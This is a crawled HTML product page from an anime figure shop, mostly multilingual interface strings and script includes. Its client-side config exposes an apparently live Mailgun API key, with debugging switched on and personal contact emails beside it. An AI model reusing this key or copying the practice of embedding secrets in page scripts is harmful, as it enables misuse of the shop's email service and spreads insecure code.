

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?product=78924
body_size: 30400
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->


<!--

*****[EXPLANATIONS]******
This page is for all the popups that displays on the main site.

-->


<!-- Popup NSFW  -->
<!--<div id="popup_nsfw" class="popupbackground">
    <div class="popupblock">       
		<img src="imgs/18only.png" style="width:100px;display: block;  margin-left: auto;  margin-right: auto;margin-bottom:40px">
		<h2 style="text-align:center">NSFW content</h2>
		<p style="text-align:center;margin-bottom:40px">You must be 18 years old or more to see this product.</p>
		  <div class="vertical-center">
			<button style="margin:0 10px 0 10px" onclick="document.getElementById('popup_nsfw').style.display = 'none'; window.removeEventListener('scroll', noScroll);" class="filterbutton">I am 18 or more</button>
			<a href="index.php"><button class="filterbutton">Back to safety</button></a>
		 </div>
    </div>
</div> -->

<script>
function noScroll() {
  window.scrollTo(0, 0);
 
}
</script>








<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var websitearea="productdetailspage";var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=93d5595c05ea41b7954fda0b73b6c203" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
